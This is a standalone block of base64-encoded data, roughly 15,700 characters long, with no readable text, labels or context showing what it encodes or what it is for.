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
